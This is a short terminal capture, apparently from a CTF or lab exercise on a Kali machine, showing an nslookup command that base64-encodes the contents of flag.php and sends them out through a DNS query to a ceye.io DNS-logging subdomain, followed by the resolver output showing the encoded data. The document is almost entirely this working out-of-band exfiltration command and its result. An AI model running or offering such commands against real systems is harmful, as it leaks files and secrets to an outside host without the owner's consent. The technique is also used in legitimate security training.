 ┌──(root㉿jadenkali)-[~]
└─# nslookup `cat flag.php | base64`.127.0.0.1.o3fszc.ceye.io
Server:         192.168.110.2
Address:        192.168.110.2#53
Non-authoritative answer:
Name:   MTExMTEK.127.0.0.1.o3fszc.ceye.io
Address: 119.8.28.134
** server can't find MTExMTEK.127.0.0.1.o3fszc.ceye.io: NXDOMAIN
┌──(root㉿jadenkali)-[~]